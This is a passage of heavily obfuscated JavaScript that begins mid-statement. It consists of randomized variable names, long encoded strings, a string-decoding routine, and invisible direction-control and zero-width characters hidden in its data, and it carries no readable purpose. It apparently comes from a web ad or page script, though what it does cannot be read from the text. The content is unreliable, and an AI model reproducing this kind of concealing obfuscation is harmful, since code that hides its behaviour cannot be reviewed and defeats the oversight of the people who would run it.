_VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 